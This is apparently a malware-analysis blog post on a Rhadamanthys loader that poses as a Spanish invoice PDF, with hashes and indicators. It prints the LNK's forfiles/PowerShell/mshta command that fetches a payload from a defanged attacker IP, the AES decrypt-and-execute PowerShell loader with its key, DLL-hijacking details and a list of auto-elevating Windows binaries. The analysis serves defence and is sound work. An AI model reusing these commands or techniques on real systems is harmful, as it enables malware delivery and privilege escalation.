

Rhadamanthys (Ῥαδάμανθυς) was the son of Zeus and Europa and the king of Crete. He later became one of the judges of the dead within Greek mythology. In the image above, he is depicted in Goethe‘s Ankunft im Elysium (meaning “Arrival in Elysium”) entering the Elysian Fields (Ἠλύσιον πεδίον, Ēlýsion pedíon) (commonly known as the “isles of the blessed”) carried by the ferryman Charon.
Elysium refers to a concept from Greek mythology, specifically a section of the Underworld where the souls of heroes and virtuous individuals resided after death. It was considered a paradise or a blissful afterlife. In a metaphorical or poetic sense, “Ankunft im Elysium” refers to reaching a state of peace, happiness, or fulfillment.
Overview
This sample was provided by a peer who had observed it during routine webdav scans. The initial delivery method for the sample is unknown, but it is presumed that phishing links were sent via email to the victims. This sample is a Rhadamanthys Loader, and comes in the form of a file named Factura_SA161.pdf.lnk that deploys a decoy PDF while using MSHTA to load a modified lolbin which then loads Rhadamanthys Stealer.

LNK File
FIlename: Factura_SA161.pdf.lnk
SHA256: e7dec31185f1555bb009e5f7348a31f98bb0d60c82d81c6ab42f95d6715ca6dc
The initial file was likely to have been downloaded via phishing link, likely with a lure saying that an invoice must be paid. The target geography for this campaign appears to be Spain, trying to lure people into clicking on an unpaid invoice link.
When the user downloads the file, they are presented with a LNK file which (to the victim) appears to be a PDF file which they open. The PDF file that is opened is a decoy PDF which contains fake invoice information that is bogus.

A closer look at the LNK file format
According to Microsoft’s documentation, the Shell Link Binary File Format (LNK) is used to store a reference to a location in a link target namespace, which is referred to as a link target. Intezer has a great article on LNK file abuse, and also includes information on how to analyze the files using a tool called LnkParse3.
The LNK file format contains five structures as described in Microsoft’s documentation:
- SHELL_LINK_HEADER: A ShellLinkHeader structure (section 2.1), which contains identification information, timestamps, and flags that specify the presence of optional structures.
- LINKTARGET_IDLIST: An optional LinkTargetIDList structure (section 2.2), which specifies the target of the link. The presence of this structure is specified by the HasLinkTargetIDList bit (LinkFlags section 2.1.1) in the ShellLinkHeader.
- LINKINFO: An optional LinkInfo structure (section 2.3), which specifies information necessary to resolve the link target. The presence of this structure is specified by the HasLinkInfo bit (LinkFlags section 2.1.1) in the ShellLinkHeader.
- STRING_DATA: Zero or more optional StringData structures (section 2.4), which are used to convey user interface and path identification information. The presence of these structures is specified by bits (LinkFlags section 2.1.1) in the ShellLinkHeader.

Using LnkParse3, we can see the SHELL_LINK_HEADER information with timestamps and flags. In the case of this sample, we are primarily interested in flags such as “HasTargetIDList”, “HasRelativePath”, and “HasArguments”. As an interesting aside, the timestamp shows that it was created in 2021. It is unknown if the file has been used repeatedly.

The LINKINFO structure contains an interesting item of note, the “Local base path” that uses the file “forfiles.exe”. This is a file that was intended to be used for running batch files, and features various parameters. The STRING_DATA structure in our file contains the relative path which uses “forfiles.exe”, our command line arguments, and an icon location. Let’s take a look at the arguments for the file.
(forfiles.exe)... /p C:\Windows\System32 /m calc.exe /c "powershell . mshta hxxp://93[.]190[.]140[.]76/factura"- The file uses the relative path of “C:\Windows\System32\forfiles.exe” with a couple of arguments:
- /P <pathname> which specifies the path to start the search
- /M <searchmask> is the search itself for the file to be executed, in this case, calc.exe. This is very commonly used in conjunction with mshta.
- /C <command> this is used to run PowerShell which searches in the current directory (denoted by a period) to run mshta.exe which reaches out to the malicious IP.
- See here for an article written by Red Canary describing MSHTA usage.
PowerShell Usage
Filename: factura
SHA256: ecdf70fe9c6423522d7ed26058a9c705413b923863eddc44cf406d55bbc8f7d9
Part of this file includes the use of obfuscated PowerShell commands listed on the malicious ip/domain page. The command below was used to create a string used by PowerShell to download the Rhadamanthys Stealer binary.

At the time of my analysis, I wasn’t able to manually decode this PowerShell script so I will provide a quick explanation from an analysis tool:
Function
function Dkebzp($jGtIwqJ) {
return -split ($jGtIwqJ -replace '..', '0x$& ')
}
This defines a PowerShell function named Dkebzp that takes a parameter ($jGtIwqJ). The function first replaces every two characters in $jGtIwqJ with 0x followed by those characters (e.g., ab becomes 0xab). The resulting string is then split into an array.Decryption/Execution
$qyhPLTp = Dkebzp('...'); # Encrypted data
$rGETn = [System.Security.Cryptography.Aes]::Create();
$rGETn.Key = Dkebzp('636158597A4E53476158574947456D5A'); # Decryption key
$rGETn.IV = New-Object byte[] 16;
$hNXGKDGH = $rGETn.CreateDecryptor();
$rdOdyccxC = $hNXGKDGH.TransformFinalBlock($qyhPLTp, 0, $qyhPLTp.Length);
$PMOsBUvsZ = [System.Text.Encoding]::Utf8.GetString($rdOdyccxC);
$hNXGKDGH.Dispose();
$qyhPLTp: This variable stores encrypted data obtained from the Dkebzp function.
$rGETn: An instance of System.Security.Cryptography.Aes is created for decryption.
$rGETn.Key: The decryption key (636158597A4E53476158574947456D5A) is derived using the Dkebzp function.
$hNXGKDGH: A decryptor is created using the specified key and IV.
$rdOdyccxC: The encrypted data ($qyhPLTp) is decrypted using the decryptor ($hNXGKDGH).
$PMOsBUvsZ: The decrypted data is converted from bytes to a UTF-8 encoded string.
Finally, the script executes a command based on the decrypted data ($PMOsBUvsZ).Command Execution
& $PMOsBUvsZ.Substring(0,3) $PMOsBUvsZ.Substring(3);
This line executes a command by calling a method on the decrypted string ($PMOsBUvsZ). The method name is obtained from the first 3 characters of the decrypted string, and the arguments (if any) are obtained from the rest of the string.Once this obfuscated PowerShell is ran, it pulls down the executable that looks to be a piece of the Rhadamanthys Stealer itself at hxxp://93[.]190[.]140[.]76/DisabilityCharge.exe. We will take a closer look at this executable later in the post.
LolBin Usage
Filename: factura
SHA256: ecdf70fe9c6423522d7ed26058a9c705413b923863eddc44cf406d55bbc8f7d9

The malicious file seem to be related to a legitimate file named BthUdTask.exe which is lolbin that can be abused. The file was originally created as early as Microsoft Vista to create a specific task using the Task Scheduler to uninstall PnP devices with a given Bluetooth service ID. In our case, it uses the task “UninstallDeviceTask”.
Relative Path DLL Hijacking
Bthudtask.exe is vulnerable to relative path dll hijacking, and looking at the static analysis, the sample includes DEVOBJ.dll. I found that this DLL is subject to hijacking using information in a blog post by @Wietze where at the time of writing, there were 287 executables and 263 unique DLLs that were vulnerable.
| Task name | Folder | Function |
|---|---|---|
| UninstallDeviceTask | Bluetooth | This scheduled task runs the Bthudtask.exe program at an elevated permissions level. The Bthudtask.exe program removes a pairing with a remote Bluetooth device that has the specified service ID. The scheduled task exits after the device is uninstalled. |
AutoElevate Manifest
I looked at the manifest for the file and I found that it is set to <autoElevate>true</autoElevate>.
How many System32 binaries have AutoElevate?
A small side-quest I took was to see how many of these System32 files have AutoElevate in their manifest. I found a list of these on GitHub, as provided by TheWover who used reference material from Ernesto Fernandez.
C:\Windows\System32\bthudtask.exe
C:\Windows\System32\changepk.exe
C:\Windows\System32\ComputerDefaults.exe
C:\Windows\System32\dccw.exe
C:\Windows\System32\dcomcnfg.exe
C:\Windows\System32\DeviceEject.exe
C:\Windows\System32\DeviceProperties.exe
C:\Windows\System32\djoin.exe
C:\Windows\System32\easinvoker.exe
C:\Windows\System32\EASPolicyManagerBrokerHost.exe
C:\Windows\System32\eudcedit.exe
C:\Windows\System32\eventvwr.exe
C:\Windows\System32\fodhelper.exe
C:\Windows\System32\fsquirt.exe
C:\Windows\System32\FXSUNATD.exe:
C:\Windows\System32\immersivetpmvscmgrsvr.exe
C:\Windows\System32\iscsicli.exe
C:\Windows\System32\iscsicpl.exe
C:\Windows\System32\lpksetup.exe
C:\Windows\System32\MSchedExe.exe
C:\Windows\System32\msconfig.exe
C:\Windows\System32\msra.exe
C:\Windows\System32\MultiDigiMon.exe
C:\Windows\System32\newdev.exe
C:\Windows\System32\odbcad32.exe
C:\Windows\System32\PasswordOnWakeSettingFlyout.exe
C:\Windows\System32\pwcreator.exe
C:\Windows\System32\rdpshell.exe
C:\Windows\System32\recdisc.exe
C:\Windows\System32\rrinstaller.exe
C:\Windows\System32\shrpubw.exe
C:\Windows\System32\slui.exe
C:\Windows\System32\SystemPropertiesAdvanced.exe
C:\Windows\System32\SystemPropertiesComputerName.exe
C:\Windows\System32\SystemPropertiesDataExecutionPrevention.exe
C:\Windows\System32\SystemPropertiesHardware.exe
C:\Windows\System32\SystemPropertiesPerformance.exe
C:\Windows\System32\SystemPropertiesProtection.exe
C:\Windows\System32\SystemPropertiesRemote.exe
C:\Windows\System32\SystemSettingsAdminFlows.exe
C:\Windows\System32\SystemSettingsRemoveDevice.exe
C:\Windows\System32\Taskmgr.exe
C:\Windows\System32\tcmsetup.exe
C:\Windows\System32\TpmInit.exe
C:\Windows\System32\WindowsUpdateElevatedInstaller.exe
C:\Windows\System32\WSReset.exe
C:\Windows\System32\wusa.exe
C:\Windows\SysWOW64\bthudtask.exe
C:\Windows\SysWOW64\ComputerDefaults.exe
C:\Windows\SysWOW64\dccw.exe
C:\Windows\SysWOW64\dcomcnfg.exe
C:\Windows\SysWOW64\eudcedit.exe
C:\Windows\SysWOW64\eventvwr.exe
C:\Windows\SysWOW64\fsquirt.exe
C:\Windows\SysWOW64\iscsicli.exe
C:\Windows\SysWOW64\iscsicpl.exe
C:\Windows\SysWOW64\newdev.exe
C:\Windows\SysWOW64\odbcad32.exe
C:\Windows\SysWOW64\PasswordOnWakeSettingFlyout.exe
C:\Windows\SysWOW64\rrinstaller.exe
C:\Windows\SysWOW64\shrpubw.exe
C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
C:\Windows\SysWOW64\SystemPropertiesComputerName.exe
C:\Windows\SysWOW64\SystemPropertiesDataExecutionPrevention.exe
C:\Windows\SysWOW64\SystemPropertiesHardware.exe
C:\Windows\SysWOW64\SystemPropertiesPerformance.exe
C:\Windows\SysWOW64\SystemPropertiesProtection.exe
C:\Windows\SysWOW64\SystemPropertiesRemote.exe
C:\Windows\SysWOW64\Taskmgr.exe
C:\Windows\SysWOW64\tcmsetup.exe
C:\Windows\SysWOW64\TpmInit.exe
C:\Windows\SysWOW64\wusa.exe
.BAT File Analysis
While researching the factura file (BthUdTask.exe), I determined that there were some strings of interest, particularly a script that seemed to have some obfuscation. The lolbin contains an JS code emulation script that assigns charcodes to variables, and then recreates a string from those charcodes. I wrote a short python script to decode this by assigning charcodes to variables, creating a dictionary of those assignments, and then converting from the obfuscated code to create ActiveXObjects.

From what I was able to determine, this part of the lolbin file was used to create .bat files with random names which are later used for assigning environment variables, checking tasklists, additional obfuscation, and likely many other utilities.


These files are heavily obfuscated and appear to serve multiple purposes. They are referenced by the DisabilityCharge.exe file and run multiple programs such as tasklist.exe, findstr.exe, and ping.exe.
Filename: DisabilityCharge.exe
SHA256: 35ed65d9919843300db648bf93ae57d7330095eb1ce18d6c6050db88a2e4f297
This file has quite a few embedded URLs, referencing many of the more popular companies such as Amazon, Costco, Target, LinkedIn, Discord, etc. My thoughts on this is that perhaps it queries each of these pages and then attempts to steal cached credentials from the browser once the connection completes.
